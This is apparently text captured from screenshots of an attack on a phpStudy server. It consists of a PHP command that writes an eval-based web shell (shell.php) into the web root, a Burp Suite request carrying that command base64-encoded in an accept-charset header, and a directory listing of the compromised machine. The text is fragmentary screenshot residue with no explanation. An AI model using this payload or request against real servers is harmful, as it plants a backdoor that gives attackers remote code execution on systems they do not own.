 system('echo ^<?php @eval($_POST["shell"])?^>>PHPTutorial\WWW\shell.php');
↓
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > 
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset:
c3lzdGVtKCdlY2hvIF48P3BocCBAZXZhbCgkX1BPU1RbInNoZWxsIl0pP14+PlBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnK
Ts=
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
目录列表 (10)
C:/
phpStudy
PHPTutorial
WWW
Apache
IIS
MySQL
SQL-Front
backup
nginx
php
tmp
tools
D:/
文件列表 (10)
新建 上层 刷新 主目
名称
Apache
IIS
MySQL
SQL-Front
WWW
backup
nginx
php
tmp
tools